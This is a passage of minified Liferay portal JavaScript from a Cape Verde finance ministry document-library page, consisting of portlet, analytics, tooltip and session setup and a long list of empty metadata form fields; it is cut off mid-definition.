Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');
if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
